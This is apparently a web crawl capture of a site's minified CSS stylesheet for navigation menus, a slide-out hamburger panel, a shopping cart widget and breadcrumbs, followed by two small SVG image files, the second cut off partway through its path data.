.kurtosys-nav-link-text{margin-left:auto}}@media (max-width: 768px){.kurtosys-nav-mobile-align-center .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-mobile-align-flex-start .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-mobile-align-flex-end .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:0}}.kurtosys-nav.kurtosys-nav--vertical-sub-bottom .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-nav.kurtosys-nav--vertical-sub-bottom .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:10px}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-top{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item .menu-item-link.menu-item-link-top .kurtosys-nav-link-text{margin-left:0}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .kurtosys-nav-arrow{margin-left:10px;margin-right:0;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}}@media (max-width: 768px){.kurtosys-mobile-menu--full-width.kurtosys-nav-wrap .kurtosys-nav{position:absolute;z-index:9999;left:0;display:block;width:100vw;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-o-transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91), -webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);will-change:transform;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;background-color:#fff}}@media (max-width: 768px){.kurtosys-mobile-menu--full-width.kurtosys-mobile-menu-active .kurtosys-nav{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav,.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav{position:fixed;top:0;z-index:9999;display:block;width:270px;max-width:100%;height:100vh;padding:10px 5px;margin-top:0;-webkit-transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-o-transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91), -webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);will-change:transform;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;background-color:#fff}.admin-bar .kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav:before,.admin-bar .kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav:before{content:'';display:block;height:46px}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media (max-width: 768px){.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-mobile-menu-active .kurtosys-nav,.kurtosys-mobile-menu--right-side.kurtosys-mobile-menu-active .kurtosys-nav{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.kurtosys-nav__mobile-close-btn{display:none}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn,.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn{display:block;position:absolute;top:0;right:0;z-index:9999;padding:10px;line-height:1;cursor:pointer}.admin-bar .kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn,.admin-bar .kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn{top:46px}}.kurtosys-nav-wrap{max-width:100%}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger{display:none;height:40px;width:40px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width: 768px){.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger-open{display:block}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger-close{display:none}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-left{margin-right:auto;margin-left:0}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-right{margin-right:0;margin-left:auto}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-center{margin-right:auto;margin-left:auto}.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav__mobile-trigger-open{display:none}.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav__mobile-trigger-close{display:block}@media (max-width: 768px){.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav{display:block}}.kurtosys-hamburger-panel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.kurtosys-hamburger-panel__toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;padding:10px;background-color:#6ec1e4;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.2);box-shadow:1px 1px 5px rgba(0,0,0,0.2)}.kurtosys-hamburger-panel__toggle-icon{font-size:20px;line-height:1;color:white}.kurtosys-hamburger-panel__toggle-label{color:white;font-size:16px;margin-left:10px}.kurtosys-hamburger-panel__icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-hamburger-panel__icon.icon-active{display:none}.kurtosys-hamburger-panel__instance{position:fixed;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;top:0;width:500px;height:100vh;pointer-events:none;z-index:100}.admin-bar .kurtosys-hamburger-panel__instance{top:32px}.elementor-editor-active .kurtosys-hamburger-panel__instance{z-index:9999}.kurtosys-hamburger-panel__inner{position:relative;width:100%;overflow-y:auto;background-color:white;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.5);box-shadow:1px 1px 5px rgba(0,0,0,0.5)}.kurtosys-hamburger-panel__close-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:20px;right:20px;line-height:1;cursor:pointer;z-index:100}.kurtosys-hamburger-panel__close-button i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#54595f;font-size:20px}.kurtosys-hamburger-panel__cover{position:fixed;width:100%;height:100%;top:0;left:0;opacity:0;background-color:rgba(0,0,0,0.3);pointer-events:none;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel__content{position:relative;padding:30px 20px}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__cover{opacity:1}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__instance{pointer-events:auto}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__icon.icon-normal{display:none}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__icon.icon-active{display:block}.kurtosys-hamburger-panel ::-webkit-scrollbar{width:8px;height:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-button{width:10px;height:10px}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb{background:#cecece;border:0px none #ffffff;-webkit-border-radius:8px;border-radius:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb:hover{background:#c1c1c1}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb:active{background:#c1c1c1}.kurtosys-hamburger-panel ::-webkit-scrollbar-track{background:rgba(122,122,122,0.15);border:0px none #ffffff;-webkit-border-radius:8px;border-radius:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-track:hover{background:rgba(122,122,122,0.2)}.kurtosys-hamburger-panel ::-webkit-scrollbar-track:active{background:rgba(122,122,122,0.2)}.kurtosys-hamburger-panel ::-webkit-scrollbar-corner{background:transparent}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88), -webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88), -webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;opacity:0;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{opacity:1}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;opacity:0;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{opacity:1}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;opacity:0;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);-webkit-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);-o-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;opacity:0;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);-webkit-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);-o-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}html.kurtosys-hamburger-panel-visible{overflow:hidden}.kurtosys-blocks__edit-cover{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;height:30px;padding:5px 10px;left:15px;top:15px;-webkit-border-radius:3px;border-radius:3px;background-color:#b7084e;z-index:99;cursor:pointer;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.kurtosys-blocks__edit-cover i{font-size:14px;color:white;margin-right:5px}.kurtosys-blocks__edit-cover span{font-family:Roboto, Arial, Helvetica, Verdana, sans-serif;font-size:13px;color:white}.kurtosys-blocks__edit-cover:hover{background-color:#840739}.kurtosys-blocks-no-template-message{text-align:center;padding:10px}.kurtosys-blocks-new-template-link{color:#6ec1e4;text-decoration:underline}.kurtosys-blocks-cart{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-blocks-cart__heading-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-blocks-cart__icon{display:block;margin-right:5px}.kurtosys-blocks-cart__label{display:block;margin-right:5px}.kurtosys-blocks-cart__count{display:block;text-align:center}.kurtosys-blocks-cart__total{display:block}.kurtosys-blocks-cart__list{position:absolute;top:-999em;opacity:0;left:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;-webkit-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;width:250px;padding:20px;z-index:9999;background:#fff}.kurtosys-blocks-cart:hover .kurtosys-blocks-cart__list,.kurtosys-blocks-cart.kurtosys-cart-hover .kurtosys-blocks-cart__list{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;top:100%}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart{padding:0;margin:0;border:none;-webkit-border-radius:0;border-radius:0}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart{overflow-y:auto}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar{width:6px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-button{width:0;height:0}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background-color:#d8d8d8;border:none;-webkit-border-radius:10px;border-radius:10px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-track{border:none;-webkit-border-radius:10px;border-radius:10px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-corner{background:transparent}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart-item{border:none}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart__total:after{content:none;display:none}.elementor-kurtosys-blocks-cart{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-breadcrumbs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}@media (max-width: 1024px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 1024px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 768px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 768px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}.kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.kurtosys-breadcrumbs__title{padding:0;margin:0;border:none;text-align:inherit}.kurtosys-breadcrumbs__content{font-size:0}.kurtosys-breadcrumbs__browse,.kurtosys-breadcrumbs__item,.kurtosys-breadcrumbs__item-link,.kurtosys-breadcrumbs__item-target{display:inline-block}.kurtosys-breadcrumbs__wrap{display:inline}.kurtosys-breadcrumbs__browse{margin-right:5px}.kurtosys-breadcrumbs__browse,.kurtosys-breadcrumbs__item{font-size:14px;vertical-align:middle}.kurtosys-breadcrumbs__item-sep{margin-left:5px;margin-right:5px}.kurtosys-breadcrumbs__item-sep i{display:block;width:1em;height:1em;line-height:1;text-align:center}body.home .elementor-widget-kurtosys-breadcrumbs:not(.kurtosys-breadcrumbs-on-front-yes):not(.elementor-element-edit-mode){display:none}.kurtosys-sticky-section--stuck{position:fixed;top:0;left:0;right:0;width:100%;max-width:100%;z-index:1100;margin-left:auto;margin-right:auto}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg
body_size: 343
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>AC8FFC8D-D3C6-4D07-903E-EC32C94EA4A0</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="navigation--mobile--375" transform="translate(-315.000000, -141.000000)"><rect fill="#FFFFFF" x="0" y="0" width="375" height="823"></rect><g id="icon/chevron-down" transform="translate(315.000000, 141.000000)" fill="#242424" fill-rule="nonzero"><path d="M13.5663617,5.20970461 L13.660569,5.29289322 L20.6289062,12.2612305 L13.660569,19.2295677 C13.2700447,19.620092 12.6368797,19.620092 12.2463554,19.2295677 C11.8858715,18.8690838 11.8581419,18.3018527 12.1631668,17.9095615 L12.2463554,17.8153542 L16.8,13.261 L5,13.2612305 C4.44771525,13.2612305 4,12.8135152 4,12.2612305 C4,11.7483946 4.38604019,11.3257233 4.88337887,11.2679582 L5,11.2612305 L16.8,11.261 L12.2463554,6.70710678 C11.8858715,6.34662282 11.8581419,5.77939176 12.1631668,5.38710056 L12.2463554,5.29289322 C12.6068394,4.93240926 13.1740705,4.90467972 13.5663617,5.20970461 Z" id="Combined-Shape"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg
body_size: 393
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418 395" width="418" height="395"><title>background-capabilities-menu</title><style> tspan { white-space:pre } .shp0 { fill: #ec1b2e } </style><path id="Path 0" class="shp0" d="M410 0.14C410.82 0.05 412.97 0.32 418.05 1.5L418 395L-0.5 394.93L2.5 392.42C4.15 391.03 9.55 387.17 14.5 383.82C19.45 380.48 30.25 374.46 38.5 370.45C46.75 366.43 59.58 360.91 67 358.18C74.42 355.44 87.25 351.16 95.5 348.66C103.75 346.16 126.92 339.61 147 334.11C167.07 328.6 189.57 322.22 197 319.93C204.43 317.64 216.35 313.62 223.5 311.01C230.65 308.39 241 304.34 246.5 302C252 299.67 260.44 295.79 265.25 293.38C270.06 290.97 278.61 286.25 284.25 282.9C289.89 279.54 299.45 273.09 305.5 268.54C311.55 264 320.79 256.06 326.02 250.9C331.26 245.73 338.52 237.68 342.15 233C345.78 228.32 350.78 221.35 353.26 217.5C355.75 213.65 360.25 205.55 363.27 199.5C366.29 193.45 370.44 184 372.48 178.5C374.52 173 377.47 163.55 379.02 157.5C380.58 151.45 382.75 141.32 383.84 135C384.93 128.68 386.38 117.42 387.05 